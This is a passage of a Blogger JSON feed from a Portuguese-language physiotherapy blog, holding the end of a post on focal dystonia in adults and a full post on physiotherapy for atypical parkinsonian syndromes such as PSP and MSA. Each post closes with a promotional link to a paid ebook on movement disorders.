data-start=\"3324\"\u003E\n\u003Cp class=\"\" data-end=\"3440\" data-start=\"3326\"\u003EUtilizado para promover consciência do recrutamento muscular e trabalhar inibição ativa de grupos em co-contração.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"3508\" data-start=\"3442\"\u003E5. \u003Cstrong data-end=\"3508\" data-start=\"3450\"\u003EEstímulos rítmicos e organização temporal do movimento\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"3607\" data-start=\"3509\"\u003E\u003Cli class=\"\" data-end=\"3607\" data-start=\"3509\"\u003E\n\u003Cp class=\"\" data-end=\"3607\" data-start=\"3511\"\u003ETreino com metrônomo ou música para reestruturar a coordenação e reduzir a variabilidade motora.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"3644\" data-start=\"3609\"\u003E6. \u003Cstrong data-end=\"3644\" data-start=\"3617\"\u003ETécnicas complementares\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"3756\" data-start=\"3645\"\u003E\u003Cli class=\"\" data-end=\"3756\" data-start=\"3645\"\u003E\n\u003Cp class=\"\" data-end=\"3756\" data-start=\"3647\"\u003ETerapia aquática, realidade virtual e pilates terapêutico têm mostrado bons resultados em casos selecionados.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 class=\"\" data-end=\"3807\" data-start=\"3758\"\u003E\u003Cstrong data-end=\"3807\" data-start=\"3762\"\u003EImportância da Abordagem Interdisciplinar\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"4067\" data-start=\"3809\"\u003EA atuação conjunta com neurologistas, terapeutas ocupacionais e fonoaudiólogos potencializa os ganhos terapêuticos. A fisioterapia deve ser contínua, ajustada às fases do tratamento medicamentoso e à resposta do paciente à toxina botulínica, quando aplicada.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"4143\" data-start=\"4074\"\u003E📘 Aprofunde seus conhecimentos com conteúdo clínico e aplicável:\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"4373\" data-start=\"4145\"\u003EO ebook \u003Cstrong data-end=\"4223\" data-start=\"4153\"\u003E“Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/strong\u003E traz diretrizes completas para o manejo fisioterapêutico de condições como a distonia, Parkinson, ataxias e outros distúrbios neurológicos complexos.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"4464\" data-start=\"4375\"\u003E🔗 \u003Ca class=\"\" data-end=\"4464\" data-start=\"4378\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui para acessar o ebook\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/9122670470836916285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/9122670470836916285"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/05\/distonia-focal-em-adultos-o-papel-da.html","title":"Distonia Focal em Adultos: O Papel da Fisioterapia na Melhora do Controle Motor"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAlTnVGG2etf-YjBqGEaav3xvAuVGFDV3r-7R32QX3ihqPtuYDywOEWAQMkPaIpFtbYPlqkl61Lk6KdTtbJ5-uA15bgqnLHRM1x5vqCv1sCdw4m9BfZSX8F_0zDmSzxJGdsm_Da5AhHr7rLFvNtuvibrFByrSpdAgg2jx6Mw5Xqp3VoN6vf9P3W9N3NR2f\/s72-w640-h640-c\/Imagem%20OMNIA%20-%2002%20de%20mar%20151619.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-8672046466075854006"},"published":{"$t":"2025-05-20T11:03:00.000-07:00"},"updated":{"$t":"2025-05-20T11:03:00.334-07:00"},"title":{"type":"text","$t":"Síndromes Parkinsonianas Atípicas: Desafios na Intervenção Fisioterapêutica"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1184\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_homem__1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h364\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_homem__1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 class=\"\" data-end=\"315\" data-start=\"233\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"651\" data-start=\"317\"\u003EAs \u003Cstrong data-end=\"364\" data-start=\"320\"\u003Esíndromes parkinsonianas atípicas (SPAs)\u003C\/strong\u003E englobam um grupo heterogêneo de doenças neurodegenerativas que compartilham sintomas com a Doença de Parkinson idiopática, mas com evolução clínica mais rápida, resposta pobre à levodopa e manifestações associadas precoces, como quedas, instabilidade postural e disfunções autonômicas.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"691\" data-start=\"653\"\u003EEntre as principais SPAs, destacam-se:\u003C\/p\u003E\n\u003Cul data-end=\"858\" data-start=\"693\"\u003E\u003Cli class=\"\" data-end=\"739\" data-start=\"693\"\u003E\n\u003Cp class=\"\" data-end=\"739\" data-start=\"695\"\u003E\u003Cstrong data-end=\"739\" data-start=\"695\"\u003EParalisia Supranuclear Progressiva (PSP)\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"781\" data-start=\"740\"\u003E\n\u003Cp class=\"\" data-end=\"781\" data-start=\"742\"\u003E\u003Cstrong data-end=\"781\" data-start=\"742\"\u003EAtrofia de Múltiplos Sistemas (AMS)\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"818\" data-start=\"782\"\u003E\n\u003Cp class=\"\" data-end=\"818\" data-start=\"784\"\u003E\u003Cstrong data-end=\"818\" data-start=\"784\"\u003EDegeneração Corticobasal (DCB)\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"858\" data-start=\"819\"\u003E\n\u003Cp class=\"\" data-end=\"858\" data-start=\"821\"\u003E\u003Cstrong data-end=\"858\" data-start=\"821\"\u003EDemência com Corpos de Lewy (DCL)\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"1115\" data-start=\"860\"\u003EA abordagem fisioterapêutica nesses quadros é desafiadora. Os sinais extrapiramidais se misturam a alterações corticais, cerebelares, autonômicas e cognitivas, exigindo do fisioterapeuta um olhar ampliado, interdisciplinar e adaptável à rápida progressão.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"1174\" data-start=\"1122\"\u003E\u003Cstrong data-end=\"1174\" data-start=\"1126\"\u003EPor que a fisioterapia é essencial nas SPAs?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1400\" data-start=\"1176\"\u003EEmbora o curso clínico seja progressivo e sem cura, a fisioterapia tem papel vital na manutenção da funcionalidade, na prevenção de quedas e na preservação da independência o maior tempo possível. A intervenção precoce pode:\u003C\/p\u003E\n\u003Cul data-end=\"1621\" data-start=\"1402\"\u003E\u003Cli class=\"\" data-end=\"1442\" data-start=\"1402\"\u003E\n\u003Cp class=\"\" data-end=\"1442\" data-start=\"1404\"\u003EReduzir o risco de institucionalização\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1485\" data-start=\"1443\"\u003E\n\u003Cp class=\"\" data-end=\"1485\" data-start=\"1445\"\u003EDiminuir a frequência de quedas e lesões\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1531\" data-start=\"1486\"\u003E\n\u003Cp class=\"\" data-end=\"1531\" data-start=\"1488\"\u003EMelhorar o controle postural e a mobilidade\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1621\" data-start=\"1532\"\u003E\n\u003Cp class=\"\" data-end=\"1621\" data-start=\"1534\"\u003EPreservar a comunicação e a deglutição por meio do trabalho conjunto com fonoaudiologia\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 class=\"\" data-end=\"1668\" data-start=\"1628\"\u003E\u003Cstrong data-end=\"1668\" data-start=\"1632\"\u003EPrincipais Desafios Terapêuticos\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Ch4 class=\"\" data-end=\"1725\" data-start=\"1670\"\u003E⚠️ 1. \u003Cstrong data-end=\"1725\" data-start=\"1681\"\u003EQuedas precoces e instabilidade postural\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"1969\" data-start=\"1726\"\u003ESíndromes como PSP e AMS provocam quedas repetidas já nos primeiros anos de diagnóstico, mesmo com mobilidade aparentemente preservada. O sistema postural está gravemente afetado, com déficits de reação de equilíbrio e de antecipação postural.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2007\" data-start=\"1971\"\u003E⚠️ 2. \u003Cstrong data-end=\"2007\" data-start=\"1982\"\u003ERigidez axial intensa\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2173\" data-start=\"2008\"\u003EA rigidez não é apenas nos membros — muitas SPAs cursam com rigidez cervical, torácica e lombar, interferindo no alinhamento postural, na marcha e até na ventilação.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2226\" data-start=\"2175\"\u003E⚠️ 3. \u003Cstrong data-end=\"2226\" data-start=\"2186\"\u003EMovimentos oculomotores prejudicados\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2418\" data-start=\"2227\"\u003ENa PSP, a limitação dos movimentos oculares verticais dificulta a leitura, a marcha e aumenta o risco de tropeços. Isso exige treino compensatório visual e estratégias de segurança ambiental.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2476\" data-start=\"2420\"\u003E⚠️ 4. \u003Cstrong data-end=\"2476\" data-start=\"2431\"\u003EProgressão rápida e flutuações cognitivas\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2587\" data-start=\"2477\"\u003EA instabilidade clínica exige reavaliações constantes, adaptação das metas e comunicação clara com cuidadores.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"2650\" data-start=\"2594\"\u003E\u003Cstrong data-end=\"2650\" data-start=\"2598\"\u003ECondutas Fisioterapêuticas Fundamentais nas SPAs\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"2790\" data-start=\"2652\"\u003EA fisioterapia deve ser funcional, centrada em metas práticas e estruturada com ênfase em segurança e autonomia. Veja os principais focos:\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2840\" data-start=\"2792\"\u003E✅ \u003Cstrong data-end=\"2840\" data-start=\"2799\"\u003ETreino de equilíbrio com dupla tarefa\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3006\" data-start=\"2841\"\u003EUtilizando tarefas cognitivas simultâneas (como caminhar enquanto responde perguntas), estimula-se a estabilidade postural funcional e o controle motor automatizado.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3056\" data-start=\"3008\"\u003E✅ \u003Cstrong data-end=\"3056\" data-start=\"3015\"\u003EMarcha com pistas visuais e auditivas\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3180\" data-start=\"3057\"\u003EMuitos pacientes respondem positivamente a marcadores no chão, sons rítmicos e comandos verbais durante o treino de marcha.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3245\" data-start=\"3182\"\u003E✅ \u003Cstrong data-end=\"3245\" data-start=\"3189\"\u003ETreino de transferências com foco em previsibilidade\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3402\" data-start=\"3246\"\u003ESentar-levantar, rolar na cama e caminhar devem ser treinados com previsibilidade e em ambientes controlados, evitando improvisos que gerem risco de quedas.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3468\" data-start=\"3404\"\u003E✅ \u003Cstrong data-end=\"3468\" data-start=\"3411\"\u003EUso de tecnologia assistiva e orientações ao cuidador\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3674\" data-start=\"3469\"\u003EA bengala pode ser ineficaz ou perigosa em alguns casos — o andador de 4 apoios com freio pode oferecer mais segurança. Ensinar o cuidador a orientar e auxiliar sem interferir excessivamente é fundamental.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"3738\" data-start=\"3676\"\u003E✅ \u003Cstrong data-end=\"3738\" data-start=\"3683\"\u003EIntegração com fonoaudiologia e terapia ocupacional\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"3893\" data-start=\"3739\"\u003EA disfagia e o declínio cognitivo aparecem precocemente em SPAs como a DCL e a AMS. A integração entre as áreas melhora a adesão e os resultados clínicos.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"3962\" data-start=\"3900\"\u003E🧠 Intervenção centrada na função, não apenas nos sintomas\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"4285\" data-start=\"3964\"\u003EA fisioterapia nas síndromes parkinsonianas atípicas deve priorizar o que o paciente \u003Cstrong data-end=\"4087\" data-start=\"4049\"\u003Eainda consegue fazer com segurança\u003C\/strong\u003E e funcionalidade, sem esperar que os sintomas sigam uma progressão previsível. A escuta ativa, a adaptação constante das estratégias e a valorização do ambiente familiar são pilares desse processo.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"4366\" data-start=\"4292\"\u003E📘 Para aprofundar seu raciocínio clínico nos distúrbios do movimento:\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"4551\" data-start=\"4368\"\u003EConheça o \u003Cstrong data-end=\"4454\" data-start=\"4378\"\u003Eebook “Distúrbios do Movimento: Fisioterapia da Avaliação à Intervenção”\u003C\/strong\u003E — um guia essencial para quem atua com Parkinson, SPAs, Ataxias, Distonias e Paralisia Cerebral.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"4642\" data-start=\"4553\"\u003E🔗 \u003Ca class=\"\" data-end=\"4642\" data-start=\"4556\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui para acessar o ebook\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8672046466075854006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/8672046466075854006"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/05\/sindromes-parkinsonianas-atipicas.html","title":"Síndromes Parkinsonianas Atípicas: Desafios na Intervenção Fisioterapêutica"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h364-c\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_homem__1.jpg","height":"72","width":"72"}}]}});